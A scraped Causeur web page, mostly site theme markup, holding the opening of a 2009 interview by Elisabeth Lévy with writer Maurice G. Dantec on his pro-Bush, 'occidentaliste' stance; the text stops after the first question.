shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6598";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1650";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" class="td-image-wrap " title="Khmers rouges: la mort en masse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Rithy-Panh-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" title="Khmers rouges: la mort en masse">Khmers rouges: la mort en masse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" class="td-image-wrap " title="Mal persistant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sound-of-falling-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" title="Mal persistant">Mal persistant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" class="td-image-wrap " title="Douglas Murray: se battre à l’israélienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/douglas-murray-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" title="Douglas Murray: se battre à l’israélienne">Douglas Murray: se battre à l’israélienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Culture" class="entry-crumb" href="https://www.causeur.fr/culture">Culture</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La quatrième guerre mondiale a commencé</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-1817 post type-post status-publish format-standard has-post-thumbnail category-culture tag-entretien">
        <div class="td-post-header">

 
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.causeur.fr/culture">Culture</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817" rel="bookmark" title="La quatrième guerre mondiale a commencé">
                        La quatrième guerre mondiale a commencé                    </a>
                </h3>
	
                <h2 class="td-post-sub-title"></h2> 
                           

                <div class="td-module-meta-info">
				<div style="display: inline-block;">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2009-01-31T17:17:24+00:00" >31 janvier 2009</time>
                    </span>

                   </div> 
                </div>
				
				<div class="td-module-meta-sharing">
                            <div style="width: 65%;display: inline-block;"><br/></div>
                            </div>
				<!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2009/01/dantec.jpg" alt="La quatrième guerre mondiale a commencé" title="La quatrième guerre mondiale a commencé" />
                                                    </div>
                
            </header>

<div class="td-pb-span8 td-main-content  role="main">
            <div class="td-post-content tagdiv-type">
                
				
							
                                <div class="essb_links essb_counters essb_displayed_top essb_share essb_template_default-retina essb_425190591 essb_links_center essb_button_animation14 print-no" id="essb_displayed_top_425190591" data-essb-postid="1817" data-essb-position="top" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817" data-essb-fullurl="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817" data-essb-instance="425190591"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&t=La+quatri%C3%A8me+guerre+mondiale+a+commenc%C3%A9" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&t=La+quatri%C3%A8me+guerre+mondiale+a+commenc%C3%A9&#39;,&#39;facebook&#39;,&#39;425190591&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="6" data-cnt-short="6">6</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=La%20quatrième%20guerre%20mondiale%20a%20commencé&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=La%20quatrième%20guerre%20mondiale%20a%20commencé&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&#39;,&#39;twitter&#39;,&#39;425190591&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+quatri%C3%A8me+guerre+mondiale+a+commenc%C3%A9&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+quatri%C3%A8me+guerre+mondiale+a+commenc%C3%A9&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&#39;,&#39;linkedin&#39;,&#39;425190591&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20La%20quatri%C3%A8me%20guerre%20mondiale%20a%20commenc%C3%A9%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817" title="Share on Email" onclick="essb.tracking_only('', 'mail', '425190591', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">6<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div><p>Français de plume, nord-américain d’adoption, on pourrait sans le vexer, le qualifier d’occidentaliste. Ecrivain déjanté, catholique allumé et rocker habité, perpétuant la tradition des imprécateurs, Maurice G. Dantec est le dernier défenseur de George W. Bush.</p>
<p><strong>Le monde entier se réjouit et croit que l’Amérique rebondit. Le monde entier sauf vous. Votre nature disons malicieuse vous pousserait-elle à détester ce que la plupart des gens aiment ? </strong><br />
